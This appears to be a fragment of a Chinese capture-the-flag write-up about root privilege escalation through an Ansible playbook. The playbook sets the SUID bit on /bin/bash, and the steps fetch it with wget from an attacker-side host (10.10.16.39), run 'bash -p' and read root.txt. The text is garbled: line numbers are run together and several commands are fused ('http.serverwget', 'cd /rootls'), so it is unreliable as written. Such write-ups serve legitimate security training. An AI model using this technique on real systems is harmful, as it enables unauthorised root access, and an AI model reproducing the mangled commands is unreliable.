
ansible playbook代码来执行shell命令。
Ansible playbook 是一种用来在远程主机上执行一系列任务的文件,它使用YAML语法1 。使用Ansible playbook来执行shell命令
1 2 3 4 - hosts: localhost tasks: - name: getroot command : sudo chmod u+s /bin/bash
Playbook 用于将 /bin/bash 文件设置为 SUID 权限,以实现以 root 用户权限执行 Bash shell 的目的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ifconfig sudo python3 -m http.serverwget 10.10.16.39:8000/playbook_2.yml bash -p id whoami cd /rootls cat root.txt